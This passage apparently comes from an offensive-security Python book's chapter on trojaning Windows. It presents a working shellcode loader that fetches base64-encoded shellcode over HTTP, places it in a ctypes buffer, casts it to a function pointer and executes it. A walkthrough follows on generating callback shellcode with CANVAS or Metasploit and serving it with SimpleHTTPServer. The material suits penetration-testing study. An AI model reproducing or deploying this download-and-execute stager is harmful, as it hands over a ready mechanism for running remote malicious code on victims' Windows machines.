 # retrieve the shellcode from our web server
url = "http://localhost:8000/shellcode.bin"
❶ response = urllib2.urlopen(url)

# decode the shellcode from base64
shellcode = base64.b64decode(response.read())

# create a buffer in memory
❷ shellcode_buffer = ctypes.create_string_buffer(shellcode, len(shellcode))

# create a function pointer to our shellcode
❸ shellcode_func   = ctypes.cast(shellcode_buffer, ctypes.CFUNCTYPE¬
(ctypes.c_void_p))

# call our shellcode
❹ shellcode_func()

How awesome is that? We kick it off by retrieving our base64-encoded shellcode from our web server ❶. We then allocate a buffer ❷ to hold the shellcode after we've decoded it. The ctypes cast function allows us to cast the buffer to act like a function pointer ❸ so that we can call our shellcode like we would call any normal Python function. We finish it up by calling our function pointer, which then causes the shellcode to execute ❹.

Kicking the Tires

You can handcode some shellcode or use your favorite pentesting framework like CANVAS or Metasploit$^3$ to generate it for you. I picked some Windows x86 callback shellcode for CANVAS in my case. Store the raw shellcode (not the string buffer!) in /tmp/shellcode.raw on your Linux machine and run the following:

justin$ base64 -i shellcode.raw > shellcode.bin
justin$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...

We simply base64-encoded the shellcode using the standard Linux command line. The next little trick uses the SimpleHTTPServer module to treat your current working directory (in our case, /tmp/) as its web root. Any requests for files will be served automatically for you. Now drop your shell_exec.py script in your Windows VM and execute it. You should see the following in your Linux terminal:

192.168.112.130 - - [12/Jan/2014 21:36:30] "GET /shellcode.bin HTTP/1.1" 200 -

3. As CANVAS is a commercial tool, take a look at this tutorial for generating Metasploit payloads here: http://www.offensive-security.com/metasploit-unleashed/Generating_Payloads.

Common Trojaning Tasks on Windows 117